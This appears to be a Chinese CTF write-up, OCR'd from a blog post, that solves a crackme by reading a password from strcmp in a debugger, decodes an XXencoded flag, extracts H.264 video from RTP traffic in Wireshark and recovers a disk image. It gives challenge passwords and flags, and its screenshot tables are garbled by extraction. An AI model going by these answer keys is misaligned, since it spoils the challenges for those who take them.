|--------------------|----------------------------|---------------------------|---------------------------------------|----------------------------|----------------------|---------------------------|--------------------------|----------|-------|
| root@mochu7-pc:/mn |                            |                           |                                       |                            |                      |                           |                          |          |       |
| secret.jpg WhereI  | sYourKey                   |                           |                                       |                            |                      |                           |                          |          |       |
| root@mochu7-pc:/mn | t/c/Users/Administrator/Do | wnloads/ee8ff29a4e0844666 | 41e239070440e670068efb0# file WhereIs | sYourKey                   |                      |                           | - (22404214221-5001-6-   |          |       |
| whereisyourkey: EL | + 64-DIT LSB executable, x | 86-64, Version I (SYSV),  | dynamically linked, interpreter /libe | 64/ld-linux-x86-64.50.2, + | or GNU/Linux 2.6.24, | BuildiD[snai]=862ee37793a | a+334043D423Da50eC91C+a. | 132260a, | , n   |
| root@mochu7-pc:/mn |                            |                           |                                       |                            |                      |                           |                          |          |       |
| root@mochu7-pc:/mn |                            |                           |                                       |                            |                      |                           |                          |          |       |
| root@mochu7-pc:/mn |                            |                           | 41e239070440e670068efb0# ./WhereIsYou | urKey                      |                      |                           |                          |          |       |
| Usage : ./WhereIsY | ourKey password            |                           |                                       |                            |                      |                           |                          |          |       |
| This time the stri | ng is hidden and we used s | trcmp                     |                                       |                            |                      |                           |                          |          |       |
| rootgmochu7-pc:/mn | t/c/Users/Administrator/Do |                           | 41e239070440e670068e+D0# ./whereIsYou | urkey password             |                      |                           |                          |          |       |
| root0mochu7-oc:/mn | t/c/Users/Administrator/Do |                           | 41e239070440e670068efb0# ./WhereIsYou | urKev 123456               |                      |                           |                          |          |       |
| password "123456"  | not OK                     |                           |                                       |                            |                      |                           |                          |          |       |
| root@mochu7-pc:/mn |                            |                           | 41e239070440e670068efbe# ./WhereIsYou | urKey mochu777             |                      |                           |                          |          |       |
| password "mochu777 | " not OK                   |                           |                                       |                            |                      |                           |                          |          |       |
| root@mochu7-pc:/mn |                            | wnloads/ee8ff29a4e0844666 | 41e239978448e578858efb8#              |                            |                      |                           |                          |          |       |
|                    |                            |                           |                                       |                            |                      |                           |                          | DN OF    | + +11 |
|                    |                            |                           |                                       |                            |                      |                           | C                        | SDN @2   | 木彻    |

程序逻辑有比较用户输入和内部秘钥的函数 strcmp,所以这里打个断点,调试就能看到正确秘钥和用户输入秘钥了

| ► 0x4006d5<br>s1:<br>s2:                                 | <pre><compare_pwd+91> 0x7fffffffde50</compare_pwd+91></pre>                                                                                                    | call<br>y_m0r3_<br>5800363 | strcmp@plt <strcmp@plt><br/>secur3_pwd'<br/>534333231 /* '123456' */</strcmp@plt>                                    |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| 0x4006da<br>0x4006dc                                     | <compare_pwd+96><br/><compare_pwd+98></compare_pwd+98></compare_pwd+96>                                                                                                    | test<br><b>jne</b>         | eax, eax<br>compare_pwd+112 <compare_pwd+112></compare_pwd+112>                                                      |
| 0x4006de<br>0x4006e3                                     | <compare_pwd+100><br/><compare_pwd+105></compare_pwd+105></compare_pwd+100>                                                                                                    | mov<br>call                | edi, 0x4007e8<br>puts@plt < <mark>puts@plt&gt;</mark>                                                                |
| 0x4006e8                                                 | <compare_pwd+110></compare_pwd+110>                                                                                                    | jmp                        | <pre>compare_pwd+134 <compare_pwd+134></compare_pwd+134></pre>                                                       |
| 0x4006ea<br>0x4006ee<br>0x4006f1<br>0x4006f6<br>0x4006fb | <compare_pwd+112><br/><compare_pwd+116><br/><compare_pwd+119><br/><compare_pwd+124><br/><compare_pwd+129></compare_pwd+129></compare_pwd+124></compare_pwd+119></compare_pwd+116></compare_pwd+112> | mov<br>mov<br>mov<br>call  | rax, qword ptr [rbp - 0x28]<br>rsi, rax<br>edi, 0x4007f4<br>eax, 0<br>printf@plt <printf@plt><br/>ACK 1</printf@plt> |
|                                                          |                                                                                                    |                            |                                                                                                    |

### 得到密码: my\_m0r3\_secur3\_pwd



|               | Subject<br>flag<br>Text                              | 275 bytes                          |
|---------------|------------------------------------------------------|------------------------------------|
| Help          | bNalVNrgkPaltLrlpLohiA5RTAHRTF1iHnRTJ1BgAJxjBqVZQbBx | le click to save)<br>Size (k)<br>0 |
| About<br>Exit | <                                                    | ,                                  |
|               | 💕 Hide                                               | CSDN CSDN                          |

## 肉眼分辨不出来什么编码,对着我之前写的: 收录CTF中MISC常用的在线工具网站

## 里面的编码一个个试,发现是 XXencode

| XXencode       XXencode                               |            |
|-------------------------------------------------------|------------|
| bNalVNrgkPaltLrIpLohiA5RTAHRTF1-iHnRTJ1BgAJxjBqVZQbBx |            |
| 字符集 utf8(unicode编码) ▼                                 | 1          |
| 编码<br>flag{Only_u5_KnOw_17_DOnO7_T311_o7hers}         | CCDN の古 31 |

| flag{0nlv           | u5 | Kn0w | 17 | D0n07 | T311 | o7hers | } |
|---------------------|----|------|----|-------|------|--------|---|
| · – ∽ – ( • · · – ) |    |      |    |       |      |        |   |

现场数据采集



根据题目意思猜测可能为视频流量数据,发现流量包中含有大量 h264 协议的包

| d capture | _packets.pcap |                     |                   |               |          |              |                | -                                                                 | o ×   |
|-----------|---------------|---------------------|-------------------|---------------|----------|--------------|----------------|-------------------------------------------------------------------|-------|
| 文件(E) 第   | 育撮(E) 视图(V)   | 跳转(G) 捕获(C) 分析(A) 約 | 充计(S) 电话(Y) 无线(W) | 工具(1) 帮助(H)   |          |              |                |                                                                   |       |
| ▲ ■ ₫     | Θ 📙 🗅 🗙       | 🖸 🍳 🗢 🗢 🕾 Ŧ 🔬 📃     | 📕 छ. छ. छ. म      |               |          |              |                |                                                                   |       |
| h264      |               |                     |                   |               |          |              |                |                                                                   | × +   |
| No.       | Port          | Tine                | Source            | Bestination   | Protocol | Length Frane | Identification | Info                                                              | ^     |
|           | 204           | 40124 10.718206     | 10.62.1.104       | 10.25.150.244 | H264     | 68 🖌         | 0xe975 (59765) | PT=H264, SSRC=0xB6D799DD, Seq=28017, Time=3920341566 SPS          |       |
|           | 205           | 37086 10.718351     | 10.25.150.244     | 10.62.1.102   | H264     | 68 🖌         | 0x05b4 (1460)  | PT=H264, SSRC=0xB6D799DD, Seq=28017, Time=3920341566 SPS          |       |
|           | 206           | 40124 10.726149     | 10.62.1.104       | 10.25.150.244 | H264     | 60 🖌         | 0xe976 (59766) | PT=H264, SSRC=0xB6D799DD, Seq=28018, Time=3920341566 PPS          |       |
|           | 207           | 37086 10.726292     | 10.25.150.244     | 10.62.1.102   | H264     | 58 🖌         | 0x05b5 (1461)  | PT=H264, SSRC=0xB6D799DD, Seq=28018, Time=3920341566 PPS          |       |
|           | 208           | 40124 10.726392     | 10.62.1.104       | 10.25.150.244 | H264     | 985 🖌        | Øxe977 (59767) | PT=H264, SSRC=0xB6D799DD, Seq=28019, Time=3920341566 FU-A Start:  | IDR-S |
|           | 209           | 37086 10.726432     | 10.25.150.244     | 10.62.1.102   | H264     | 985 🖌        | 0x05b6 (1462)  | PT=H264, SSRC=0xB6D799DD, Seq=28019, Time=3920341566 FU-A Start:  | IDR-S |
|           | 210           | 40124 10.726674     | 10.62.1.104       | 10.25.150.244 | H264     | 985 🖌        | 0xe978 (59768) | PT=H264, SSRC=0xB6D799DD, Seq=28020, Time=3920341566 FU-A         |       |
|           | 211           | 40124 10.726699     | 10.62.1.104       | 10.25.150.244 | H264     | 985 🗸        | 0xe979 (59769) | PT=H264, SSRC=0xB6D799DD, Seq=28021, Time=3920341566 FU-A         |       |
|           | 212           | 37086 10.726756     | 10.25.150.244     | 10.62.1.102   | H264     | 985 🗸        | 0x05b7 (1463)  | PT=H264, SSRC=0xB6D799DD, Seq=28020, Time=3920341566 FU-A         |       |
|           | 213           | 37086 10.726769     | 10.25.150.244     | 10.62.1.102   | H264     | 985 🗸        | 0x05b8 (1464)  | PT=H264, SSRC=0xB6D799DD, Seq=28021, Time=3920341566 FU-A         |       |
|           | 214           | 40124 10.726875     | 10.62.1.104       | 10.25.150.244 | H264     | 989 🖌        | 0xe97a (59770) | PT=H264, SSRC=0xB6D799DD, Seq=28022, Time=3920341566, Mark FU-A H | nd    |
|           | 215           | 37086 10.726909     | 10.25.150.244     | 10.62.1.102   | H264     | 989 🗸        | 0x05b9 (1465)  | PT=H264, SSRC=0xB6D799DD, Seq=28022, Time=3920341566, Mark FU-A H | Ind   |
|           | 220           | 40124 10.795702     | 10.62.1.104       | 10.25.150.244 | H264     | 1018 🖌       | Øxe986 (59782) | PT=H264, SSRC=0xB6D799DD, Seq=28023, Time=3920349396 FU-A Start:  | ion-I |
|           | 221           | 40124 10.795727     | 10.62.1.104       | 10.25.150.244 | H264     | 1018 🖌       | Øxe987 (59783) | PT=H264, SSRC=0xB6D799DD, Seq=28024, Time=3920349396 FU-A         |       |
|           | 222           | 37086 10.795849     | 10.25.150.244     | 10.62.1.102   | H264     | 1018 🖌       | 0x05bc (1468)  | PT=H264, SSRC=0xB6D799DD, Seq=28023, Time=3920349396 FU-A Start:  | ion-I |
|           | 223           | 37086 10,795864     | 10.25.150.244     | 10.62.1.102   | H264     | 1018 🗸       | 0x05bd (1469)  | PT=H264, SSRC=0xB6D799DD, Seq=28024, Time=3920349396 FU-A         |       |
|           | 224           | 40124 10,795880     | 10.62.1.104       | 10,25,150,244 | H264     | 1018 🗸       | 0xe988 (59784) | PT=H264, SSRC=0xB6D799DD, Seg=28025, Time=3920349396 FU-A         |       |
|           | 225           | 37086 10, 795914    | 10.25.150.244     | 10.62.1.102   | H264     | 1018 🗸       | 0x05be (1470)  | PT=H264, SSRC=0xB6D799DD, Seg=28025, Time=3920349396 EU-A         | ~     |
| <         |               |                     |                   |               |          |              |                |                                                                   | >     |

Frame 1237: 1006 bytes on wire (8048 bits), 1006 bytes captured (8048 bits) Ethernet II, Src: SuperMic\_dc:b2:ba (ac:1f:6b:dc:b2:ba), Dst: SuperMic\_dc:b2:e2 (ac:1f:6b:dc:b2:e2) Internet Protocol Version 4, Src: 10.25.150.244, Dst: 10.62.1.102 User Datagram Protocol, Src Port: 40120, Dst Port: 37086 Pool Lim Deserver Destarcal

Real-Time Transport Protocol

H.264

#### • H264 编解码协议详解

搜索引擎查阅发现可以Wireshark加载lua脚本提取出 h264 数据流,然后利用 Elecard StreamEye 分析

https://github.com/volvet/h264extractor

Elecard StreamEye Basic 4.4

#### 将下载好的 rtp\_h264\_extractor.lua 脚本放入WireShrak的目录中

| 此日 | 电脑 → 本地磁盘 (D:) → Wireshark |                |      |         |
|----|----------------------------|----------------|------|---------|
| ^  | 名称                         | 修改日期           | 类型   | 大小      |
| \$ | 🗒 USBPcapSetup-1.5.4.0.exe | 2020/5/23 1:10 | 应用程序 | 191 KB  |
|    | 属 uninstall.exe            | 2020/9/24 7:09 | 应用程序 | 436 KB  |
|    | 🚄 tshark.exe               | 2020/9/24 7:09 | 应用程序 | 569 KE  |
| C  | 🚄 text2pcap.exe            | 2020/9/24 7:09 | 应用程序 | 339 KB  |
|    | 🚄 reordercap.exe           | 2020/9/24 7:09 | 应用程序 | 316 KE  |
|    | 🧧 rawshark ava             | 2020/0/24 7:00 | 应田程度 | 201 1/1 |
|    |                            |                |      |         |

|       | Datalie | ochorldinit I |         | blime 1 | Fout (LIN | IPEGIST |         |             |      |
|-------|---------|---------------|---------|---------|-----------|---------|---------|-------------|------|
| l 🔤 ' | D:\Wird | esnark\init.i | ua - su | iblime  | lext (UI  | NEGISI  | ERED)   |             |      |
| File  | Edit    | Selection     | Find    | View    | Goto      | Tools   | Project | Preferences | Help |
|       | init    | .lua          |         | ×       |           |         |         |             |      |
|       |         |               |         |         |           |         |         |             |      |

|          |                         | ALIAN MARK (317) |                    | 271.00   |
|----------|-------------------------|------------------|--------------------|----------|
| <b>)</b> | a nncan-0.9997 eve      | 2020/9/15 2:46   | 应用程序               | 774 KB   |
|          | mmdbresolve.exe         | 2020/9/24 7:09   | 应用程序               | 24 KB    |
|          | mergecap.exe            | 2020/9/24 7:09   | 应用程序               | 320 KB   |
|          | d editcap.exe           | 2020/9/24 7:09   | 应用程序               | 343 KB   |
|          | dumpcap.exe             | 2020/9/24 7:09   | 应用程序               | 411 KB   |
|          | dftest.exe              | 2020/9/24 7:09   | 应用程序               | 24 KB    |
|          | capinfos.exe            | 2020/9/24 7:09   | 应用程序               | 332 KB   |
|          | <br>∏ wka               | 2020/9/24 6:58   | 文件                 | 12 KB    |
|          | smi modules             | 2020/9/24 6:58   | 文件                 | 1 KB     |
|          | services                | 2020/9/24 6:58   | 文件                 | 268 KB   |
|          | <br>] manuf             | 2020/9/24 6:58   | 文件                 | 1.753 KB |
|          | dfilters                | 2020/9/24 6:58   | 文件                 | 1 KB     |
| c        | colorfilters            | 2020/9/24 6:58   | 文件                 | 3 KB     |
| h        | cfilters                | 2020/9/24 6:58   | 文件                 | 1 KB     |
|          | AUTHORS-SHORT           | 2020/9/24 6:58   | 文件                 | 76 KB    |
|          | ያ user-guide.chm        | 2020/9/24 7:08   | 编译的 HTML 帮         | 5,267 KB |
|          | g pdml2html.xsl         | 2020/9/24 6:58   | XSL 样式表            | 7 KB     |
|          | README.windows.txt      | 2020/9/24 7:00   | TXT 文件             | 1 KB     |
|          | S README.txt            | 2020/9/24 7:00   | TXT 文件             | 9 KB     |
|          | NEWS.txt                | 2020/9/24 7:00   | TXT 文件             | 6 KB     |
| n i      | COPYING.txt             | 2020/9/24 7:00   | TXT 文件             | 28 KB    |
|          | enterprises.tsv         | 2020/9/24 6:58   | TSV 文件             | 1,554 KB |
|          | rtp_h264_extractor.lua  | 2019/8/28 13:08  | LUA 文件             | 9 KB     |
|          | 🗾 init.lua              | 2021/10/3 1:08   | LUA 文件             | 19 KB    |
|          | 🗾 dtd_gen.lua           | 2020/9/24 6:59   | LUA 文件             | 8 KB     |
|          | 🗾 console.lua           | 2020/9/24 6:59   | LUA 文件             | 3 KB     |
|          | # ws.css                | 2020/9/24 6:58   | CSS Source File    | 41 KB    |
|          | 📀 wireshark-filter.html | 2020/9/24 6:59   | Chrome HTML D      | 21 KB    |
|          | 📀 wireshark.html        | 2020/9/24 6:59   | Chrome HTML D      | 228 KB   |
|          | 📀 tshark.html           | 2020/9/24 6:59   | Chrome HTML D      | 99 KB    |
|          | 📀 text2pcap.html        | 2020/9/24 6:59   | Chrome HTML D      | 14 KB    |
|          | 💿 reordercap.html       | 2020/9/24 6:59   | Chrome HTML D      | 4 KB     |
|          | 📀 rawshark.html         | 2020/9/24 6:59   | Chrome HTML D      | 26 KB    |
|          | 💿 mmdbresolve.html      | 2020/9/24 6:59   | Chrome HTML D      | 3 KB     |
|          | 💿 mergecap.html         | 2020/9/24 6:59   | Chrome HTML D      | 8 KB     |
|          | 💿 ipmap.html            | 2020/9/24 6:58   | Chrome HTML D      | 14 KB    |
|          | 18.5 KR                 | 2020/0/24 7.07   | Character Distance | 101 //0  |
| 1980     | TO D NO                 |                  |                    |          |



CSDN @末 初

## 修改 init.lua , 在最后面添加一行: dofile(DATA\_DIR.."rtp\_h264\_extractor.lua") 重启WrireShark, 打开流量包; 工具->Extract h264 stream from RTP

| 🚄 capture | packets.pcap |
|-----------|--------------|
|-----------|--------------|

| 文件(E)  | 编辑( <u>E)</u> 视图( <u>V</u> ) | 跳转(G) 捕获(C) 分析(A) | 统计( <u>S</u> ) 电话(Y) 无线(W) | 工具(T) | 帮助( <u>H</u> )        |     |          |                |
|--------|------------------------------|-------------------|----------------------------|-------|-----------------------|-----|----------|----------------|
|        | / 🖲 📙 🖾 🗙                    | 🔁 । ९ 👄 🔿 💇 🦺     | 📑 🖲 २, २, 🖽                | 防火    | 火墙 ACL 规则             |     |          |                |
| L h264 |                              |                   |                            | Cre   | edentials             |     |          |                |
| No.    | Port                         | Time              | Source                     | Extr  | ract h264 stream from | RTP | ocol     | Length Frame   |
|        | 204                          | 40124 10.718206   | 10.62.1.104                | Lua   | 3                     | •   | Console  | 68 🖌           |
|        | 205                          | 37086 10.718351   | 10.25.150.244              | 10.   | 62.1.102              | H2  | Evaluate | 68 🗸           |
|        | 206                          | 40124 10.726149   | 10.62.1.104                | 10.   | 25.150.244            | H2  | Manual   | 60 🗸           |
| ĺ      | 207                          | 37086 10.726292   | 10.25.150.244              | 10.   | 62.1.102              | H2  | Wiki     | 58 🗸           |
|        | 208                          | 40124 10.726392   | 10.62.1.104                | 10.   | 25.150.244            | H2  | 64       | CC2985 6== 211 |
|        | 209                          | 37086 10 726432   | 10 25 150 244              | 10    | 62 1 102              | H2  | 64       | 985 7          |

| 1        | Wireshark · h264 extractor                                                                                                    | × |
|----------|----------------------------------------------------------------------------------------------------|---|
|          | <pre>jitter_buffer_finilize: seq = 16231, payload len = 1072 jitter_buffer_finilize: seq = 16231, payload len = 1072 Incomplete EU found: fu info con = 16231 input con = 16231</pre> | ^ |
| 1        | jitter_buffer_finilize: seq = 16232, payload len = 3<br>Fu stop: seq = 16232                                                                                                    |   |
| 1        | <pre>Incomplete NAL from FUs, dropped jitter_buffer_finilize: seq = 16232, payload len = 3 Incomplete FUL found: No start flag_dropped</pre>                                          |   |
| 1        | jitter_buffer_finilize: seq = 16233, payload len = 1015<br>Fu start: seq = 16233                                                                                                    |   |
| 1        | jitter_buffer_finilize: seq = 16233, payload len = 1015<br>Fu start: seq = 16233                                                                                                    |   |
|          | jitter_buffer_finilize: seq = 16234, payload len = 1015<br>jitter_buffer_finilize: seq = 16234, payload len = 1015<br>Incomplete Ell found: fu info seg = 16234 input seg = 16234     |   |
| <b>c</b> | <pre>jitter_buffer_finilize: seq = 16235, payload len = 1015 Fu stop: seq = 16235</pre>                                                                                               |   |
| 1        | Incomplete NAL from FUs, dropped<br>jitter_buffer_finilize: seq = 16235, payload len = 1015<br>Incomplete FU found: No start flag, dropped                                            |   |
|          | Fnd                                                                                                    | ~ |

| 高亮: |          |
|-----|----------|
|     | CSDN @末初 |

#### 会在流量包的当前路径生成一个 dump.264



#### 使用 Elecard StreamEye 打开它

PS: 这里使用的版本是 Elecard StreamEye 4.7,算是比较新的版本,之前用 2.9 的版本打开发现看不清楚



#### flag{GOODFORYOU}

## 应急恢复



#### DiskGenius 一把梭; 磁盘->打开虚拟磁盘文件->选中磁盘点击恢复文件

